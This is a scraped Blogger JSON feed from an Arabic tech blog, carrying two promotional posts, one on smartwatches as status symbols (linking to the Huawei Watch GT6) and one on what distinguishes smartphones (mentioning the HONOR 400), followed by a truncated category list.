والحيوية.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالإنتاجية والاحترافية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي أماكن العمل، تساعد الساعات الذكية في إدارة الجداول الزمنية، وتصنيف الإشعارات، وتبسيط المهام، مما يُعبر عن الاحترافية والسيطرة. يبدو الشخص الذي يستخدم الساعة الذكية بشكل فعال منظمًا، ومستجيبًا، وكفوءًا، مما يعزز وزنه الرمزي. يتم ذكر Huawei GT6 كثيرًا في المحادثات المتعلقة بميزات أماكن العمل المتقدمة، مما يظهر كيف تُعزز هذه الأجهزة الإنتاجية وتُرمز إلى الرقي التكنولوجي؛ العديد من المهنيين يختارون \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/qa-ar\/offer\/wearables\/watch-gt6-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: blue; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eشراء huawei watch gt6\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E للمزج بين الكفاءة والأناقة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 223px; overflow: hidden; width: 507px;\"\u003E\u003Cimg alt=\"huawei-watch-gt4-series\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuStbM-eBVLq6cYgnx9jPCpcx3lDtnSJE8CBR0qJ0IKLe8eSy8vT__D1m7xBjbz70iVnj2rmlooJJuYfTUWE56WUoFcdi9dHM2L5QvOMtXYr14kuKe5wLTl35O4vMtoEnFAX9GXTMprGvyk_NlgRqaIJ6dqX3Gm8NG0FfQIB02392ANflN6fgIWyaE2Mg=w640-h281\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالقيمة الحصرية والتطلعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eبعض نماذج الساعات الذكية تأتي بتسعير مرتفع أو مع توفر محدود. هذه الجوانب تساهم في الحصرية، وهي عنصر أساسي في الرمزيات المرتبطة بالوضع الاجتماعي. يعتبر الناس هذه الساعات كأشياء طموحة وليس فقط كأدوات. عندما يرتدي شخص جهازاً مميزاً، فإنه يعكس القوة الشرائية والذوق الرفيع. إن عامل الحصرية هذا يشابه السلع الفاخرة التقليدية. حتى بدون المعادن الثمينة أو العلامة التجارية الفاخرة، فإن التكنولوجيا المتقدمة والإصدارات المحدودة ترفع الساعات الذكية إلى مجال الطموح. بالنسبة لهواة الجمع، امتلاك ساعة ذكية بميزات نادرة أو إنتاج محدود ليس فقط مسألة وظيفة - إنها تتعلق بالانتماء إلى مجموعة معينة. هذه الشعور بالتميز يضيف إلى سمعتها كرمز حديث للشيخوخة، مما يربط التكنولوجيا بالهيبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eاستنتاج\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتحمل الساعات الذكية أكثر من الوظائف العملية؛ فهي تمثل قيمًا حياتية، تعبيرًا شخصيًا، وهوية ثقافية. مزيجها من التصميم الأنيق، التكامل الصحي، ودعم الإنتاجية يجعلها ظاهرة بشكل كبير في التفاعلات اليومية. هذه الأجهزة تعكس الكفاءة، الوعي الصحي، وقيادة الاتجاهات، مما يضعها كأكثر من مجرد أجهزة قابلة للارتداء. ورغم أنها قد لا تحل محل الساعات الفاخرة التقليدية كعلامات نهائية للمكانة، فإنها تحتل مكانة متميزة في الأنظمة القيمية الحديثة. من خلال التوافق مع الصحة، الكفاءة، والتميز، تعكس الساعات الذكية الطموح والإنجاز. بالنسبة للكثيرين، تخدم بالفعل كرموز قوية للمكانة في العالم المعتمد على التكنولوجيا.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/608730655673165501\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/09\/HUAWEI-WATCH-GT-6-Pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/608730655673165501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/608730655673165501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/09\/HUAWEI-WATCH-GT-6-Pro.html","title":"هل أصبحت الساعات الذكية رموزًا جديدة للهيبة؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7BnJCKFgfBsUWhm5NeeByn5HXoJJvyet1-vaHSYHNX3XY9P_AomVW7MbrS9zHEKms3DNBgPw5PE5sE1y3N7a_6Op33TPet5Es4e-yOgu_6UicoUCDdtwTngPD7gZZ5CGr7xWRZcdz4Kakh4adljj4dmnk-aNivWpf5FbMhPAe0WDyqLDow9cKkhuDOKM=s72-w640-h497-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6231451702375500829"},"published":{"$t":"2025-08-20T05:21:00.000-07:00"},"updated":{"$t":"2025-08-20T06:49:58.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقد يكون ترك انطباع في صناعة الهواتف الذكية شديدة التنافسية صعبًا. يبحث العمالء بشكل متزايد عن أجهزة توفر أكثر\n\u003C\/p\u003E\u003Cp\u003Eمن مجرد الوظائف األساسية مع توفر الكثير من الخيارات. تحتاج الهواتف الذكية إلى أداء ممتاز، ومظهر إبداعي، وتكامل سلس لميزات البرامج لجذب المستخدمين والحفاظ على والئهم. قد تميز بعض الصفات، مثل التكنولوجيا المتطورة، أو الشاشات الممتازة، أو واجهة المستخدم سهلة االستخدام، الهاتف الذكي عن المنافسة. يستعرض هذا المدونة الميزات\u003C\/p\u003E\u003Cp\u003Eاألساسية التي تميز الهاتف الذكي ويقدم نصائح حول ما يجب أن يأخذه المشترون بعين االعتبار.\n\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eالميزات الرئيسية التي تحدد تفرد الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالأداء والأجهزة\n\u003C\/h4\u003E\u003Cp\u003Eتعد وحدة المعالجة المركزية )CPU )والذاكرة العشوائية )RAM )والتخزين من بين المكونات المادية التي لها تأثير كبير على أداء الهواتف الذكية. كثي ًرا ما توجد وحدات المعالجة المركزية األحدث في النماذج الرائدة، مما يضمن سرعات أعلى، تعدد مهام أكثر سالسة، وأداء ألعاب مح ّسن. تجعل السعة الكبيرة للذاكرة العشوائية األداء سل ًسا، حتى عند استخدام العديد من التطبيقات في وقت واحد. كما تلبي خيارات التخزين القوية احتياجات المستخدمين الذين يرغبون في مساحة للصور\u003C\/p\u003E\u003Cp\u003Eواألفالم والتطبيقات. تقدم الهواتف الذكية ذات األجهزة األعلى جودة تجربة ممتازة بشكل عام، حيث يمكنها التعامل مع المهام الصعبة بدون تأخير. يجب أن يحتوي الهاتف الذكي الرائع على أجهزة عالية األداء، سواء كان لالستهالك إلعالمي، العمل، أو األلعاب.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتصميم مبتكر وجودة البناء\n\u003C\/h4\u003E\u003Cp\u003Eقد يأخذ التصميم وجودة البناء الهاتف الذكي من مقبول إلى ممتاز. غالبًا ما تُستخدم المواد الفاخرة مثل الزجاج أو أللومنيوم في الهواتف الذكية الراقية لتوفير تصميم أنيق ومعاصر مع زيادة المتانة. اإلطارات الرفيعة، والمنحنيات السلسة، والعناصر المريحة تساعد على توفير قبضة مريحة وتصميم جمالي. مقاومة الماء والشاشات القابلة للطي هما ميزتان فريدتان تساعدان األجهزة على التميز في سوق تنافسية. ال يبدو التصميم الفريد جذابًا فحسب، بل له أي ًضا غرض عملي، مما يوفر توازنًا بين الجماليات والمتانة واالستخدام الذي يميز الهواتف الذكية المتميزة عن المنافسين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية وسرعة الشحن هما خصائص هامة تضيف إلى تفرد الهاتف الذكي. البطارية طويلة األمد تتيح للجهاز إدارة المهام اليومية دون الحاجة إلى إعادة الشحن بانتظام، مما يجعله أكثر مالءمة للمستهلكين. قدرات الشحن السريع أي ًضامهمة، ألنها تسمح للمستخدمين بشحن هواتفهم بسرعة واستئناف استخدامها دون انقطاع. الشحن الالسلكي والشحن العكسي يزداد شعبية، مما يضيف المزيد من الراحة. األداء الفائق للبطارية والشحن السريع يعمالن مًعا لضمان بقاء الهاتف الذكي موثوق به طوال اليوم، مما يميزه في سوق تنافسية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s604\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"604\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s320\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تساهم تحسينات البرمجيات في تحسين تجربة المستخدم؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنظام التشغيل وواجهة المستخدم\n\u003C\/h4\u003E\u003Cp\u003Eتدور تجربة الهاتف الذكي حول نظام التشغيل )OS )وواجهة المستخدم )UI). يجعل نظام التشغيل السلس والبديهي التنقل أسهل، مما يسمح للمستهلكين بالتفاعل بسالسة مع أجهزتهم. توفر خيارات نظام التشغيل المتطورة باستمرار ميزات جديدة تحسن الوظائف وسعادة المستخدم. تتيح مكونات واجهة المستخدم القابلة للتخصيص للمستخدمين تخصيص أجهزتهم وفق تفضيالتهم الخاصة. تعمل تحديثات نظام التشغيل المنتظمة على تعزيز األداء وحل المشكالت وضمان األمان. يعمل نظام تشغيل محسن جي ًدا بالتزامن مع واجهة مستخدم سريعة على تحسين التجربة الكاملة، مما يجعل الجهاز ليس فقط أكثر سهولة في االستخدام ولكن أي ًضا أكثر متعة وكفاءة في االستخدام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات وتحديثات البرمجيات\n\u003C\/h4\u003E\u003Cp\u003Eميزات البرامج والترقيات ضرورية للحفاظ على عمر وعمليات الهاتف الذكي. تحسن الميزات المبتكرة، مثل مساعدي الذكاء االصطناعي، وتعزيزات األمان، والتكامل السلس مع التطبيقات التابعة لطرف ثالث، تجربة المستخدم. تتطلب تحديثات البرامج المنتظمة الحفاظ على أمان الجهاز، وإضافة ميزات جديدة، وتصحيح المشكالت. يوفر المصنعون الذين\u003C\/p\u003E\u003Cp\u003Eيروجون لدعم البرمجيات طويل األمد للعمالء راحة البال، مع العلم أن جهازهم سيتم تحديثه بأحدث الميزات. على سبيل المثال، يحصل هاتف \u003Ca href=\"https:\/\/www.honor.com\/ae-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR في الإمارات\u003C\/a\u003E العربية المتحدة على تحديثات وترقيات منتظمة. ال تزيد تعزيزات البرامج من قابلية االستخدام فحسب، بل تضمن أي ًضا أن الهاتف الذكي يتكيف لتلبية احتياجات مستخدميه، مما يوفر تجربة أكثر ديناميكية وإشباعا مع مرور الوقت.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالتكامل مع األجهزة الأخرى\n\u003C\/h4\u003E\u003Cp\u003Eقدرة الهاتف الذكي على االتصال باألجهزة األخرى تميزه في سوق مزدحم. يجعل التزامن السلس مع األجهزة القابلة لالرتداء، وأجهزة المنزل الذكية، وأجهزة الكمبيوتر، استخدامه أكثر فائدة وراحة. الميزات مثل التزامن التلقائي للصور، والموسيقى، والمستندات بين األجهزة، وكذلك القدرة على تشغيل معدات المنزل الذكي عبر الهاتف الذكي، تضعه كمركز رئيسي في بيئة مترابطة. التوافق عبر األنظمة األساسية والتواصل السلس مع األجهزة األخرى يعزز اإلنتاجية وراحة المستخدم، مما يجعل الهاتف الذكي في تجربة رقمية أوسع. يعزز هذا االتصال وتكامل النظام البيئي تميز\u0026nbsp;ً عنصرا ضرورياً الهاتف الذكي وجاذبيته العامة.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eما الذي يميز الهواتف الذكية الرائدة عن النماذج االقتصادية؟\n\u003C\/h3\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتقنية الكاميرا المتقدمة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تحتوي الهواتف الذكية الرائدة على تكنولوجيا كاميرا متفوقة، مما يميزها عن األجهزة الرخيصة. تشمل األجهزة المتميزة مستشعرات عالية الدقة، وتثبيت الصورة البصري، والعديد من العدسات، مما يوفر مزي ًدا من التكيف عند تصوير سيناريوهات متنوعة. تسهم وضعية الليل، وتأثيرات الصور الشخصية، وترقيات الذكاء االصطناعي في تقديم صور عالية الجودة حتى في ظروف اإلضاءة المنخفضة. وعالوة على ذلك، غالبًا ما تتمتع الهواتف الذكية المتميزة بإمكانيات تصوير فيديو متفوقة، بما في ذلك القدرة على تصوير فيديو بدقة K4 أو K8 ومعدالت إطار عالية. توفر هذه األنظمة الكاميرا القوية تجربة تصويرية ال يمكن للنماذج الرخيصة مطابقتها، مما يجذب العمالء الذين يقدرون الصور عالية الجودة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالمواد الفاخرة والمتانة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تُصنع الهواتف الذكية الرائدة من مواد عالية الجودة مثل الزجاج والسيراميك والمعدن، مما يضمن األناقة والمتانة.\u003C\/p\u003E\u003Cp\u003Eهذه المواد ال تعطي الجهاز تصمي ًما أنيقا وعالي الجودة فحسب، بل تزيد أي ًضا من متانته، مما يجعله أكثر مقاومة للخدوش والسقوط. في المقابل، غالبًا ما تستخدم اإلصدارات الرخيصة البالستيك أو المواد األقل جودة التي قد ال تصمد أمام البلى والتلف. باإلضافة إلى ذلك، تتمتع اإلصدارات الرائدة غالبًا بمقاومة للماء والغبار، مما يضمن طول عمر الجهاز حتى في البيئات القاسية. استخدام المواد الفاخرة يضمن أن الهواتف الذكية الرائدة تحتفظ بجاذبيتها البصرية ومتانتها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنسبة السعر إلى الأداء\n\u003C\/h4\u003E\u003Cp\u003Eنسبة السعر إلى األداء هي واحدة من أهم الجوانب في التفريق بين الهواتف الذكية الرائدة والخيارات األرخص. عادةً ما تكون األجهزة الرائدة أكثر تكلفة، ولكنها تقدم أداء أفضل، وجودة بناء، ووظائف محسنة. تجعل وحدات المعالجة المركزية المتميزة والكاميرات المتقدمة وجودة العرض المحسنة الهواتف الذكية الرائدة أدوات ممتازة لأللعاب والعمل واستهالك\u003C\/p\u003E\u003Cp\u003Eحلواًل أقل تكلفة، لكنها غالبًا ما تضحي باألداء أو جودة البناء أو الوظائف. الوسائط المتعددة. قد توفر النماذج االقتصادية توفر الهواتف الذكية الرائدة مزي ًجا من الميزات الممتازة واألداء الرائع، مما يبرر سعرها األعلى ويجعلها الخيار المفضل للعمالء المميزين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eاستنتاج\n\u003C\/h4\u003E\u003Cp\u003Eيعرف الهاتف الذكي البارز بعدة معايير في سوق تنافسية. تعد أداء الهاتف الذكي، التصميم اإلبداعي، عمر البطارية، وتكامل البرمجيات السلس كلها عناصر حاسمة تميزه عن غيره. تبرز النماذج الرائدة بشكل أكبر من خالل نسبة السعر إلى األداء الفائقة، المواد ذات الجودة العالية، وتكنولوجيا الكاميرات المتقدمة. ال شك أن مستقبل الهواتف الذكية سيحدد من خالل مزيج من التكنولوجيا المتطورة والبرمجيات، حيث يستمر المستخدمون في توقع المزيد من أجهزتهم. معرفة هذه الجوانب األساسية تمكنك من اختيار الهاتف الذكي المثالي، بغض النظر عما إذا كنت تفضل األداء الممتاز أو النموذج الألقل تكلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6231451702375500829\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html","title":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s72-c\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 20974
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر 